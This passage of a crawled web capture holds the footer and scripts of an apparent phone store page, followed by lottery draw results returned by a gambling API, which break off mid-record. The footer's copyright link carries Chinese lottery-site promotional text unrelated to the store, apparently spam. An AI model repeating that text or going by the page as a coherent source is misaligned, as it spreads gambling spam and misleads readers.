                <span class="disclosure-option-with-parts__part">St. Barthélemy</span> <span class="disclosure-option-with-parts__part">(USD&nbsp;$)</span>
              </a>
            </li>
            <li class="disclosure-list__item">
              <a class="disclosure-list__option disclosure-option-with-parts" href="#" data-value="SH" data-disclosure-option>
                <span class="disclosure-option-with-parts__part">St. Helena</span> <span class="disclosure-option-with-parts__part">(USD&nbsp;$)</span>
              </a>
            </li>
            <li class="disclosure-list__item">
              <a class="disclosure-list__option disclosure-option-with-parts" href="#" data-value="KN" data-disclosure-option>
                <span class="disclosure-option-with-parts__part">St. Kitts &amp; Nevis</span> <span class="disclosure-option-with-parts__part">(USD&nbsp;$)</span>
              </a>
            </li>
            <li class="disclosure-list__item">
              <a class="disclosure-list__option disclosure-option-with-parts" href="#" data-value="LC" data-disclosure-option>
                <span class="disclosure-option-with-parts__part">St. Lucia</span> <span class="disclosure-option-with-parts__part">(USD&nbsp;$)</span>
              </a>
            </li>
            <li class="disclosure-list__item">
              <a class="disclosure-list__option disclosure-option-with-parts" href="#" data-value="MF" data-disclosure-option>
                <span class="disclosure-option-with-parts__part">St. Martin</span> <span class="disclosure-option-with-parts__part">(USD&nbsp;$)</span>
              </a>
            </li>
            <li class="disclosure-list__item">
              <a class="disclosure-list__option disclosure-option-with-parts" href="#" data-value="PM" data-disclosure-option>
                <span class="disclosure-option-with-parts__part">St. Pierre &amp; Miquelon</span> <span class="disclosure-option-with-parts__part">(USD&nbsp;$)</span>
              </a>
            </li>
            <li class="disclosure-list__item">
              <a class="disclosure-list__option disclosure-option-with-parts" href="#" data-value="VC" data-disclosure-option>
                <span class="disclosure-option-with-parts__part">St. Vincent &amp; Grenadines</span> <span class="disclosure-option-with-parts__part">(USD&nbsp;$)</span>
              </a>
            </li>
            <li class="disclosure-list__item">
              <a class="disclosure-list__option disclosure-option-with-parts" href="#" data-value="SD" data-disclosure-option>
                <span class="disclosure-option-with-parts__part">Sudan</span> <span class="disclosure-option-with-parts__part">(USD&nbsp;$)</span>
              </a>
            </li>
            <li class="disclosure-list__item">
              <a class="disclosure-list__option disclosure-option-with-parts" href="#" data-value="SR" data-disclosure-option>
                <span class="disclosure-option-with-parts__part">Suriname</span> <span class="disclosure-option-with-parts__part">(USD&nbsp;$)</span>
              </a>
            </li>
            <li class="disclosure-list__item">
              <a class="disclosure-list__option disclosure-option-with-parts" href="#" data-value="SJ" data-disclosure-option>
                <span class="disclosure-option-with-parts__part">Svalbard &amp; Jan Mayen</span> <span class="disclosure-option-with-parts__part">(USD&nbsp;$)</span>
              </a>
            </li>
            <li class="disclosure-list__item">
              <a class="disclosure-list__option disclosure-option-with-parts" href="#" data-value="SE" data-disclosure-option>
                <span class="disclosure-option-with-parts__part">Sweden</span> <span class="disclosure-option-with-parts__part">(USD&nbsp;$)</span>
              </a>
            </li>
            <li class="disclosure-list__item">
              <a class="disclosure-list__option disclosure-option-with-parts" href="#" data-value="CH" data-disclosure-option>
                <span class="disclosure-option-with-parts__part">Switzerland</span> <span class="disclosure-option-with-parts__part">(USD&nbsp;$)</span>
              </a>
            </li>
            <li class="disclosure-list__item">
              <a class="disclosure-list__option disclosure-option-with-parts" href="#" data-value="TW" data-disclosure-option>
                <span class="disclosure-option-with-parts__part">Taiwan</span> <span class="disclosure-option-with-parts__part">(USD&nbsp;$)</span>
              </a>
            </li>
            <li class="disclosure-list__item">
              <a class="disclosure-list__option disclosure-option-with-parts" href="#" data-value="TJ" data-disclosure-option>
                <span class="disclosure-option-with-parts__part">Tajikistan</span> <span class="disclosure-option-with-parts__part">(USD&nbsp;$)</span>
              </a>
            </li>
            <li class="disclosure-list__item">
              <a class="disclosure-list__option disclosure-option-with-parts" href="#" data-value="TZ" data-disclosure-option>
                <span class="disclosure-option-with-parts__part">Tanzania</span> <span class="disclosure-option-with-parts__part">(USD&nbsp;$)</span>
              </a>
            </li>
            <li class="disclosure-list__item">
              <a class="disclosure-list__option disclosure-option-with-parts" href="#" data-value="TH" data-disclosure-option>
                <span class="disclosure-option-with-parts__part">Thailand</span> <span class="disclosure-option-with-parts__part">(USD&nbsp;$)</span>
              </a>
            </li>
            <li class="disclosure-list__item">
              <a class="disclosure-list__option disclosure-option-with-parts" href="#" data-value="TL" data-disclosure-option>
                <span class="disclosure-option-with-parts__part">Timor-Leste</span> <span class="disclosure-option-with-parts__part">(USD&nbsp;$)</span>
              </a>
            </li>
            <li class="disclosure-list__item">
              <a class="disclosure-list__option disclosure-option-with-parts" href="#" data-value="TG" data-disclosure-option>
                <span class="disclosure-option-with-parts__part">Togo</span> <span class="disclosure-option-with-parts__part">(USD&nbsp;$)</span>
              </a>
            </li>
            <li class="disclosure-list__item">
              <a class="disclosure-list__option disclosure-option-with-parts" href="#" data-value="TK" data-disclosure-option>
                <span class="disclosure-option-with-parts__part">Tokelau</span> <span class="disclosure-option-with-parts__part">(USD&nbsp;$)</span>
              </a>
            </li>
            <li class="disclosure-list__item">
              <a class="disclosure-list__option disclosure-option-with-parts" href="#" data-value="TO" data-disclosure-option>
                <span class="disclosure-option-with-parts__part">Tonga</span> <span class="disclosure-option-with-parts__part">(USD&nbsp;$)</span>
              </a>
            </li>
            <li class="disclosure-list__item">
              <a class="disclosure-list__option disclosure-option-with-parts" href="#" data-value="TT" data-disclosure-option>
                <span class="disclosure-option-with-parts__part">Trinidad &amp; Tobago</span> <span class="disclosure-option-with-parts__part">(USD&nbsp;$)</span>
              </a>
            </li>
            <li class="disclosure-list__item">
              <a class="disclosure-list__option disclosure-option-with-parts" href="#" data-value="TA" data-disclosure-option>
                <span class="disclosure-option-with-parts__part">Tristan da Cunha</span> <span class="disclosure-option-with-parts__part">(USD&nbsp;$)</span>
              </a>
            </li>
            <li class="disclosure-list__item">
              <a class="disclosure-list__option disclosure-option-with-parts" href="#" data-value="TN" data-disclosure-option>
                <span class="disclosure-option-with-parts__part">Tunisia</span> <span class="disclosure-option-with-parts__part">(USD&nbsp;$)</span>
              </a>
            </li>
            <li class="disclosure-list__item">
              <a class="disclosure-list__option disclosure-option-with-parts" href="#" data-value="TR" data-disclosure-option>
                <span class="disclosure-option-with-parts__part">Türkiye</span> <span class="disclosure-option-with-parts__part">(USD&nbsp;$)</span>
              </a>
            </li>
            <li class="disclosure-list__item">
              <a class="disclosure-list__option disclosure-option-with-parts" href="#" data-value="TM" data-disclosure-option>
                <span class="disclosure-option-with-parts__part">Turkmenistan</span> <span class="disclosure-option-with-parts__part">(USD&nbsp;$)</span>
              </a>
            </li>
            <li class="disclosure-list__item">
              <a class="disclosure-list__option disclosure-option-with-parts" href="#" data-value="TC" data-disclosure-option>
                <span class="disclosure-option-with-parts__part">Turks &amp; Caicos Islands</span> <span class="disclosure-option-with-parts__part">(USD&nbsp;$)</span>
              </a>
            </li>
            <li class="disclosure-list__item">
              <a class="disclosure-list__option disclosure-option-with-parts" href="#" data-value="TV" data-disclosure-option>
                <span class="disclosure-option-with-parts__part">Tuvalu</span> <span class="disclosure-option-with-parts__part">(USD&nbsp;$)</span>
              </a>
            </li>
            <li class="disclosure-list__item">
              <a class="disclosure-list__option disclosure-option-with-parts" href="#" data-value="UM" data-disclosure-option>
                <span class="disclosure-option-with-parts__part">U.S. Outlying Islands</span> <span class="disclosure-option-with-parts__part">(USD&nbsp;$)</span>
              </a>
            </li>
            <li class="disclosure-list__item">
              <a class="disclosure-list__option disclosure-option-with-parts" href="#" data-value="UG" data-disclosure-option>
                <span class="disclosure-option-with-parts__part">Uganda</span> <span class="disclosure-option-with-parts__part">(USD&nbsp;$)</span>
              </a>
            </li>
            <li class="disclosure-list__item">
              <a class="disclosure-list__option disclosure-option-with-parts" href="#" data-value="UA" data-disclosure-option>
                <span class="disclosure-option-with-parts__part">Ukraine</span> <span class="disclosure-option-with-parts__part">(USD&nbsp;$)</span>
              </a>
            </li>
            <li class="disclosure-list__item">
              <a class="disclosure-list__option disclosure-option-with-parts" href="#" data-value="AE" data-disclosure-option>
                <span class="disclosure-option-with-parts__part">United Arab Emirates</span> <span class="disclosure-option-with-parts__part">(USD&nbsp;$)</span>
              </a>
            </li>
            <li class="disclosure-list__item">
              <a class="disclosure-list__option disclosure-option-with-parts" href="#" data-value="GB" data-disclosure-option>
                <span class="disclosure-option-with-parts__part">United Kingdom</span> <span class="disclosure-option-with-parts__part">(USD&nbsp;$)</span>
              </a>
            </li>
            <li class="disclosure-list__item">
              <a class="disclosure-list__option disclosure-option-with-parts" href="#" data-value="US" data-disclosure-option>
                <span class="disclosure-option-with-parts__part">United States</span> <span class="disclosure-option-with-parts__part">(USD&nbsp;$)</span>
              </a>
            </li>
            <li class="disclosure-list__item">
              <a class="disclosure-list__option disclosure-option-with-parts" href="#" data-value="UY" data-disclosure-option>
                <span class="disclosure-option-with-parts__part">Uruguay</span> <span class="disclosure-option-with-parts__part">(USD&nbsp;$)</span>
              </a>
            </li>
            <li class="disclosure-list__item">
              <a class="disclosure-list__option disclosure-option-with-parts" href="#" data-value="UZ" data-disclosure-option>
                <span class="disclosure-option-with-parts__part">Uzbekistan</span> <span class="disclosure-option-with-parts__part">(USD&nbsp;$)</span>
              </a>
            </li>
            <li class="disclosure-list__item">
              <a class="disclosure-list__option disclosure-option-with-parts" href="#" data-value="VU" data-disclosure-option>
                <span class="disclosure-option-with-parts__part">Vanuatu</span> <span class="disclosure-option-with-parts__part">(USD&nbsp;$)</span>
              </a>
            </li>
            <li class="disclosure-list__item">
              <a class="disclosure-list__option disclosure-option-with-parts" href="#" data-value="VA" data-disclosure-option>
                <span class="disclosure-option-with-parts__part">Vatican City</span> <span class="disclosure-option-with-parts__part">(USD&nbsp;$)</span>
              </a>
            </li>
            <li class="disclosure-list__item">
              <a class="disclosure-list__option disclosure-option-with-parts" href="#" data-value="VE" data-disclosure-option>
                <span class="disclosure-option-with-parts__part">Venezuela</span> <span class="disclosure-option-with-parts__part">(USD&nbsp;$)</span>
              </a>
            </li>
            <li class="disclosure-list__item">
              <a class="disclosure-list__option disclosure-option-with-parts" href="#" data-value="VN" data-disclosure-option>
                <span class="disclosure-option-with-parts__part">Vietnam</span> <span class="disclosure-option-with-parts__part">(USD&nbsp;$)</span>
              </a>
            </li>
            <li class="disclosure-list__item">
              <a class="disclosure-list__option disclosure-option-with-parts" href="#" data-value="WF" data-disclosure-option>
                <span class="disclosure-option-with-parts__part">Wallis &amp; Futuna</span> <span class="disclosure-option-with-parts__part">(USD&nbsp;$)</span>
              </a>
            </li>
            <li class="disclosure-list__item">
              <a class="disclosure-list__option disclosure-option-with-parts" href="#" data-value="EH" data-disclosure-option>
                <span class="disclosure-option-with-parts__part">Western Sahara</span> <span class="disclosure-option-with-parts__part">(USD&nbsp;$)</span>
              </a>
            </li>
            <li class="disclosure-list__item">
              <a class="disclosure-list__option disclosure-option-with-parts" href="#" data-value="YE" data-disclosure-option>
                <span class="disclosure-option-with-parts__part">Yemen</span> <span class="disclosure-option-with-parts__part">(USD&nbsp;$)</span>
              </a>
            </li>
            <li class="disclosure-list__item">
              <a class="disclosure-list__option disclosure-option-with-parts" href="#" data-value="ZM" data-disclosure-option>
                <span class="disclosure-option-with-parts__part">Zambia</span> <span class="disclosure-option-with-parts__part">(USD&nbsp;$)</span>
              </a>
            </li>
            <li class="disclosure-list__item">
              <a class="disclosure-list__option disclosure-option-with-parts" href="#" data-value="ZW" data-disclosure-option>
                <span class="disclosure-option-with-parts__part">Zimbabwe</span> <span class="disclosure-option-with-parts__part">(USD&nbsp;$)</span>
              </a>
            </li></ul>
        <input type="hidden" name="country_code" value="HK" data-disclosure-input/>
      </div>
    </div></form>
          </div>
        

        <div class="copyright">
          <span class="copy">&copy; 2025 <a data-cc-animate-click href="http://toughphones.net/">toughphones.net - 168开奖官方开奖网站查询-168开奖官网-168开奖直播正规全国统一开奖平台</a>.</span>

          

        </div>
      </div>
    </div>
  </div>
</div>



<style> #shopify-section-footer.section-footer .section-footer__payment-icons .section-footer__payment-icon.payment-icon--custom {border: 0;} </style></div>

  <!-- Search form -->
  <div id="search-modal" class="theme-modal theme-modal--fullscreen" tabindex="-1">
    <a href="#" data-modal-close class="modal-close">&times;</a>
    <div class="inner">
      <div class="container growth-area">
        <form action="https://www.ulefone.com/search" method="get" class="search-form" role="search">
          
          <input type="hidden" name="type" value="product,article,page" />
          <input type="hidden" name="options[prefix]" value="last" />

          <div class="inline-mini-form inline-mini-form--arrow">
            <input type="text" name="q"
                  placeholder="Type to search"
                  class="focus-me"
                  value=""
                  aria-label="Search"
                  autocomplete="off" required />
            <button class="compact no-hover" type="submit" aria-label="Search"
            ><svg width="62px" height="35px" viewBox="0 0 62 35" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
  <title>Right arrow long</title>
  <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" stroke-linecap="round">
    <g transform="translate(2.000000, 2.000000)" stroke-width="4">
      <g transform="translate(41.000000, 0.000000)">
        <polyline points="-2.7385153e-12 30.8 15.4 15.4 -2.7385153e-12 -3.34373052e-13"></polyline>
      </g>
      <line x1="54.5" y1="15.5" x2="0.5" y2="15.5" stroke-linejoin="round"></line>
    </g>
  </g>
</svg>
</button>
          </div>
        </form>
      </div>
    </div>
  </div>

  <div id="cc-veil" class="">
    
  </div>

  <script>
    //Eliminate a bit of CLS
    document.documentElement.style.setProperty('--nav-height',
      document.getElementById('site-control').clientHeight + "px");

    //Calculate the viewport height
    theme.calc100vh = function() {
      var nav = document.getElementById('site-control');
      document.documentElement.style.setProperty('--viewport-height-first-section',
        `${(nav.dataset.opacity === 'opaque') ? window.innerHeight - nav.clientHeight : window.innerHeight}px`);
      document.documentElement.style.setProperty('--viewport-height',
        (nav.dataset.opacity.indexOf('opaque') > -1 && nav.dataset.positioning === "sticky") ? `calc(100vh - ${nav.clientHeight}px)` : "100vh");
    }
    theme.calc100vh();
  </script>

  <script src="js/vendor.mine71a.js" defer="defer"></script>
  <script src="js/theme050b.js" defer="defer"></script>
  <script src="js/products-liuf967.js" defer="defer"></script>

  
  <script>
  $(function(){
    $(document).on("click",".cc-accordion-new.cc-accordion",function(){
      if( $(this).find(".cc-accordion-item").attr("open") != undefined ){
        console.log($(this).find(".cc-accordion-item").attr());
     
      }else{
        $(this).parents("ul").find(".cc-accordion-item").removeAttr("open");
      }
      
    })
  })
</script>
 
<style> .ProName {text-align: center;} </style>
</body>
</html>

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/pks/getLotteryPksInfo.do?issue=&lotCode=10012
body_size: 299
content:
{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":{"serverTime":"2026-01-14 12:03:11","lotCode":10012,"lotName":"澳洲幸运10","iconUrl":"","totalCount":288,"shelves":0,"groupCode":1,"frequency":"","lotteryStatus":0,"category":"","hot":0,"index":100,"preDrawCode":"06,04,09,01,03,10,02,05,07,08","drawCount":144,"preDrawDate":"2026-01-14","preDrawTime":"2026-01-14 11:58:40","drawTime":"2026-01-14 12:03:40","preDrawIssue":21289437,"drawIssue":21289438,"firstNum":6,"secondNum":4,"thirdNum":9,"fourthNum":1,"fifthNum":3,"sixthNum":10,"seventhNum":2,"eighthNum":5,"ninthNum":7,"tenthNum":8,"sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1}}}

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/pks/getPksHistoryList.do?date=&lotCode=10012
body_size: 3737
content:
{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":[{"preDrawTime":"2026-01-14 11:58:40","preDrawIssue":21289437,"preDrawCode":"06,04,09,01,03,10,02,05,07,08","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 11:53:40","preDrawIssue":21289436,"preDrawCode":"03,07,06,09,04,08,10,01,02,05","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 11:48:40","preDrawIssue":21289435,"preDrawCode":"01,04,09,02,06,05,08,10,07,03","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 11:43:40","preDrawIssue":21289434,"preDrawCode":"07,03,10,04,01,08,06,09,02,05","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 11:38:40","preDrawIssue":21289433,"preDrawCode":"08,02,01,05,09,06,04,03,07,10","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 11:33:40","preDrawIssue":21289432,"preDrawCode":"01,07,05,10,06,03,02,09,04,08","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 11:28:40","preDrawIssue":21289431,"preDrawCode":"08,01,03,10,09,04,05,02,07,06","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 11:23:40","preDrawIssue":21289430,"preDrawCode":"02,08,09,10,04,07,06,01,05,03","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 11:18:40","preDrawIssue":21289429,"preDrawCode":"08,07,10,01,06,05,03,09,02,04","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 11:13:40","preDrawIssue":21289428,"preDrawCode":"09,08,02,01,07,04,03,10,06,05","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 11:08:40","preDrawIssue":21289427,"preDrawCode":"02,10,08,01,06,04,07,09,03,05","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 11:03:40","preDrawIssue":21289426,"preDrawCode":"02,01,09,05,06,07,04,10,08,03","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 10:58:40","preDrawIssue":21289425,"preDrawCode":"02,07,08,01,09,04,10,03,06,05","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 10:53:40","preDrawIssue":21289424,"preDrawCode":"02,03,06,07,05,10,04,09,08,01","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 10:48:40","preDrawIssue":21289423,"preDrawCode":"09,10,05,02,08,07,04,01,03,06","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 10:43:40","preDrawIssue":21289422,"preDrawCode":"02,08,03,06,05,10,09,04,01,07","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 10:38:40","preDrawIssue":21289421,"preDrawCode":"07,04,09,05,06,02,10,03,08,01","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 10:33:40","preDrawIssue":21289420,"preDrawCode":"10,07,06,03,08,05,09,01,02,04","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 10:28:40","preDrawIssue":21289419,"preDrawCode":"10,09,06,07,04,08,02,05,01,03","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 10:23:40","preDrawIssue":21289418,"preDrawCode":"03,01,08,07,04,10,06,09,02,05","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 10:18:40","preDrawIssue":21289417,"preDrawCode":"07,04,10,09,02,08,03,05,01,06","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 10:13:40","preDrawIssue":21289416,"preDrawCode":"04,03,07,10,08,01,02,05,09,06","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 10:08:40","preDrawIssue":21289415,"preDrawCode":"09,05,08,02,10,07,06,04,01,03","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 10:03:40","preDrawIssue":21289414,"preDrawCode":"02,03,04,05,01,10,06,09,07,08","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 09:58:40","preDrawIssue":21289413,"preDrawCode":"05,07,09,02,08,06,01,04,10,03","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 09:53:40","preDrawIssue":21289412,"preDrawCode":"01,09,07,10,05,04,02,03,06,08","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 09:48:40","preDrawIssue":21289411,"preDrawCode":"04,01,02,09,10,05,07,08,06,03","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 09:43:40","preDrawIssue":21289410,"preDrawCode":"01,09,02,06,08,07,10,04,05,03","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 09:38:40","preDrawIssue":21289409,"preDrawCode":"01,10,08,05,06,04,07,02,09,03","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 09:33:40","preDrawIssue":21289408,"preDrawCode":"04,03,07,08,10,05,02,09,06,01","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 09:28:40","preDrawIssue":21289407,"preDrawCode":"01,10,03,09,05,02,04,08,07,06","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 09:23:40","preDrawIssue":21289406,"preDrawCode":"06,09,03,02,01,04,10,05,07,08","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 09:18:40","preDrawIssue":21289405,"preDrawCode":"02,03,09,05,10,08,04,07,01,06","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 09:13:40","preDrawIssue":21289404,"preDrawCode":"04,08,06,09,10,07,01,03,05,02","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 09:08:40","preDrawIssue":21289403,"preDrawCode":"06,03,05,08,01,04,09,02,10,07","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 09:03:40","preDrawIssue":21289402,"preDrawCode":"04,03,07,05,01,09,06,10,02,08","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 08:58:40","preDrawIssue":21289401,"preDrawCode":"03,07,05,09,10,06,02,08,04,01","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 08:53:40","preDrawIssue":21289400,"preDrawCode":"07,10,03,08,05,09,02,01,06,04","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 08:48:40","preDrawIssue":21289399,"preDrawCode":"10,07,08,04,02,06,03,01,09,05","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 08:43:40","preDrawIssue":21289398,"preDrawCode":"02,06,05,09,04,08,10,01,03,07","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 08:38:40","preDrawIssue":21289397,"preDrawCode":"10,06,07,03,05,01,02,09,04,08","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 08:33:40","preDrawIssue":21289396,"preDrawCode":"09,01,04,08,10,02,07,03,06,05","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 08:28:40","preDrawIssue":21289395,"preDrawCode":"10,03,02,06,08,09,07,04,05,01","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 08:23:40","preDrawIssue":21289394,"preDrawCode":"07,05,01,03,04,09,02,06,08,10","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 08:18:40","preDrawIssue":21289393,"preDrawCode":"10,07,03,06,02,08,05,09,01,04","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 08:13:40","preDrawIssue":21289392,"preDrawCode":"05,04,10,01,02,07,03,09,06,08","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 08:08:40","preDrawIssue":21289391,"preDrawCode":"07,03,04,02,08,01,10,05,06,09","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 08:03:40","preDrawIssue":21289390,"preDrawCode":"07,02,03,01,08,05,10,09,04,06","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 07:58:40","preDrawIssue":21289389,"preDrawCode":"04,01,03,06,08,02,09,05,10,07","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 